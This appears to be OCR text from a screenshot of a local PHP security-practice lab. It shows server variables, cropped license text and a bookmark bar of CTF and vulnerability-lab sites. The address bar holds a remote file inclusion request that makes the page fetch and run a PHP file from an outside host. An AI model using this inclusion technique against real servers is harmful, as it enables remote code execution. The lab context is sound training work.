 localhost/phpinfo.php?yee=http://233.33.3.333/included.php
127.0.0.1 SQL Injections upload-labs Get the pikachu xss chao♂you♂see BUUCTF ctf.show CTFHub 哔哩哔哩 (゜-゜)つロ ... 萌 萌娘百科 万物皆可萌...
_SERVER["PHP_SELF"] /phpinfo.php
_SERVER["REQUEST_TIME_FLOAT"] 1640511679.659
_SERVER["REQUEST_TIME"] 1640511679
PHP License
This program is free software; you can redistribute it and/or modify it under the
published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY
implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PU
If you did not receive a copy of the PHP license, or have any questions about P
license@php.net.
YES!YES!YES!YES!